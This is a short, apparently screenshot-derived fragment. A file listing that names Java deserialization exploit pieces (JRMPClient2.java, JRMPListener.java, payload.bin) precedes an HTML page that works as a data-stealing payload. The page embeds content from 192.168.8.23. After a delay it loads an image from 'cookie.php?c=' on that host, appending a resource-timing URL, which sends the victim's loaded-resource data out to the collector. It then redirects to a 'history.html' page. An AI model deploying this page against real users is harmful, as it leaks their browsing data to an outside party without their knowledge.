 test.java JRMPClient2.java payload.bin SJpayload.bin LoadObject.class new LoadObject(2).class LoadObject.java JRMPListener.java hosts php.ini solr.cmd
1 <html>
2 <head>
3 </head>
4 <body>
5 <embed src="http://192.168.8.23/test.html" height=1000 width=2000>
6 <script>
7
8 var img = document.createElement("img");
9
10 setTimeout(function(){img.src = 'http://192.168.8.23/cookie.php?c='+performance.getEntriesByType("resource")[0].name;},4000);
11
12 document.body.appendChild(img);
13
14 </script>
15 <meta http-equiv="refresh" content="25;url=http://192.168.8.23/history.html">
16 </body>
17
18 </html>